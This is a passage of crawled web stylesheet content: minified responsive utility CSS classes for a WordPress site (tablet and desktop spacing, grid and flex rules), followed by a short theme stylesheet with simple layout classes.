2rem)*-1)!important}.tablet\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:left-base{left:var(--wp--style--block-gap,2rem)!important}.tablet\:left-lg{left:var(--extendify--spacing--large)!important}.tablet\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:order-1{order:1!important}.tablet\:order-2{order:2!important}.tablet\:m-0:not([style*=margin]){margin:0!important}.tablet\:m-auto:not([style*=margin]){margin:auto!important}.tablet\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.tablet\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mt-0:not([style*=margin]){margin-top:0!important}.tablet\:mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.tablet\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mr-0:not([style*=margin]){margin-right:0!important}.tablet\:mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.tablet\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.tablet\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.tablet\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:block{display:block}.tablet\:inline-block{display:inline-block}.tablet\:inline{display:inline}.tablet\:flex{display:flex}.tablet\:inline-flex{display:inline-flex}.tablet\:grid{display:grid}.tablet\:inline-grid{display:inline-grid}.tablet\:hidden{display:none}.tablet\:w-auto{width:auto!important}.tablet\:w-full{width:100%!important}.tablet\:max-w-full{max-width:100%!important}.tablet\:flex-1{flex:1 1 0%!important}.tablet\:flex-auto{flex:1 1 auto!important}.tablet\:flex-initial{flex:0 1 auto!important}.tablet\:flex-none{flex:none!important}.tablet\:flex-shrink-0{flex-shrink:0!important}.tablet\:flex-shrink{flex-shrink:1!important}.tablet\:flex-grow-0{flex-grow:0!important}.tablet\:flex-grow{flex-grow:1!important}.tablet\:list-none{list-style-type:none!important}.tablet\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:grid-cols-none{grid-template-columns:none!important}.tablet\:flex-row{flex-direction:row!important}.tablet\:flex-row-reverse{flex-direction:row-reverse!important}.tablet\:flex-col{flex-direction:column!important}.tablet\:flex-col-reverse{flex-direction:column-reverse!important}.tablet\:flex-wrap{flex-wrap:wrap!important}.tablet\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:flex-nowrap{flex-wrap:nowrap!important}.tablet\:items-start{align-items:flex-start!important}.tablet\:items-end{align-items:flex-end!important}.tablet\:items-center{align-items:center!important}.tablet\:items-baseline{align-items:baseline!important}.tablet\:items-stretch{align-items:stretch!important}.tablet\:justify-start{justify-content:flex-start!important}.tablet\:justify-end{justify-content:flex-end!important}.tablet\:justify-center{justify-content:center!important}.tablet\:justify-between{justify-content:space-between!important}.tablet\:justify-around{justify-content:space-around!important}.tablet\:justify-evenly{justify-content:space-evenly!important}.tablet\:justify-items-start{justify-items:start!important}.tablet\:justify-items-end{justify-items:end!important}.tablet\:justify-items-center{justify-items:center!important}.tablet\:justify-items-stretch{justify-items:stretch!important}.tablet\:justify-self-auto{justify-self:auto!important}.tablet\:justify-self-start{justify-self:start!important}.tablet\:justify-self-end{justify-self:end!important}.tablet\:justify-self-center{justify-self:center!important}.tablet\:justify-self-stretch{justify-self:stretch!important}.tablet\:p-0:not([style*=padding]){padding:0!important}.tablet\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.tablet\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:pt-0:not([style*=padding]){padding-top:0!important}.tablet\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.tablet\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:pr-0:not([style*=padding]){padding-right:0!important}.tablet\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.tablet\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.tablet\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:pl-0:not([style*=padding]){padding-left:0!important}.tablet\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.tablet\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:text-left{text-align:left!important}.tablet\:text-center{text-align:center!important}.tablet\:text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:absolute{position:absolute!important}.desktop\:relative{position:relative!important}.desktop\:top-base{top:var(--wp--style--block-gap,2rem)!important}.desktop\:top-lg{top:var(--extendify--spacing--large)!important}.desktop\:-top-base{top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:right-base{right:var(--wp--style--block-gap,2rem)!important}.desktop\:right-lg{right:var(--extendify--spacing--large)!important}.desktop\:-right-base{right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:bottom-base{bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:-bottom-base{bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:left-base{left:var(--wp--style--block-gap,2rem)!important}.desktop\:left-lg{left:var(--extendify--spacing--large)!important}.desktop\:-left-base{left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:order-1{order:1!important}.desktop\:order-2{order:2!important}.desktop\:m-0:not([style*=margin]){margin:0!important}.desktop\:m-auto:not([style*=margin]){margin:auto!important}.desktop\:m-base:not([style*=margin]){margin:var(--wp--style--block-gap,2rem)!important}.desktop\:m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:-m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important;margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:-mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important;margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:-my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mt-0:not([style*=margin]){margin-top:0!important}.desktop\:mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,2rem)!important}.desktop\:mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:-mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mr-0:not([style*=margin]){margin-right:0!important}.desktop\:mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,2rem)!important}.desktop\:mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:-mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:-mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,2rem)!important}.desktop\:ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.desktop\:-ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 2rem)*-1)!important}.desktop\:-ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:block{display:block}.desktop\:inline-block{display:inline-block}.desktop\:inline{display:inline}.desktop\:flex{display:flex}.desktop\:inline-flex{display:inline-flex}.desktop\:grid{display:grid}.desktop\:inline-grid{display:inline-grid}.desktop\:hidden{display:none}.desktop\:w-auto{width:auto!important}.desktop\:w-full{width:100%!important}.desktop\:max-w-full{max-width:100%!important}.desktop\:flex-1{flex:1 1 0%!important}.desktop\:flex-auto{flex:1 1 auto!important}.desktop\:flex-initial{flex:0 1 auto!important}.desktop\:flex-none{flex:none!important}.desktop\:flex-shrink-0{flex-shrink:0!important}.desktop\:flex-shrink{flex-shrink:1!important}.desktop\:flex-grow-0{flex-grow:0!important}.desktop\:flex-grow{flex-grow:1!important}.desktop\:list-none{list-style-type:none!important}.desktop\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:grid-cols-none{grid-template-columns:none!important}.desktop\:flex-row{flex-direction:row!important}.desktop\:flex-row-reverse{flex-direction:row-reverse!important}.desktop\:flex-col{flex-direction:column!important}.desktop\:flex-col-reverse{flex-direction:column-reverse!important}.desktop\:flex-wrap{flex-wrap:wrap!important}.desktop\:flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:flex-nowrap{flex-wrap:nowrap!important}.desktop\:items-start{align-items:flex-start!important}.desktop\:items-end{align-items:flex-end!important}.desktop\:items-center{align-items:center!important}.desktop\:items-baseline{align-items:baseline!important}.desktop\:items-stretch{align-items:stretch!important}.desktop\:justify-start{justify-content:flex-start!important}.desktop\:justify-end{justify-content:flex-end!important}.desktop\:justify-center{justify-content:center!important}.desktop\:justify-between{justify-content:space-between!important}.desktop\:justify-around{justify-content:space-around!important}.desktop\:justify-evenly{justify-content:space-evenly!important}.desktop\:justify-items-start{justify-items:start!important}.desktop\:justify-items-end{justify-items:end!important}.desktop\:justify-items-center{justify-items:center!important}.desktop\:justify-items-stretch{justify-items:stretch!important}.desktop\:justify-self-auto{justify-self:auto!important}.desktop\:justify-self-start{justify-self:start!important}.desktop\:justify-self-end{justify-self:end!important}.desktop\:justify-self-center{justify-self:center!important}.desktop\:justify-self-stretch{justify-self:stretch!important}.desktop\:p-0:not([style*=padding]){padding:0!important}.desktop\:p-base:not([style*=padding]){padding:var(--wp--style--block-gap,2rem)!important}.desktop\:p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.desktop\:px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important;padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.desktop\:py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important;padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.desktop\:pt-0:not([style*=padding]){padding-top:0!important}.desktop\:pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,2rem)!important}.desktop\:pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.desktop\:pr-0:not([style*=padding]){padding-right:0!important}.desktop\:pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,2rem)!important}.desktop\:pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.desktop\:pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,2rem)!important}.desktop\:pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.desktop\:pl-0:not([style*=padding]){padding-left:0!important}.desktop\:pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,2rem)!important}.desktop\:pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.desktop\:text-left{text-align:left!important}.desktop\:text-center{text-align:center!important}.desktop\:text-right{text-align:right!important}}


--- FILE ---
content_type: text/css
request_url: https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1
body_size: 204
content:
.img-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.dplay-block {
    display: block;
}
.h-100 {
    height: 100%!important;
}
.p-20 {
    padding: 20px!important;
}
.color-white {
    color: #fff;
}
.abs-blr {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.abf .col-300{
    float: right;
}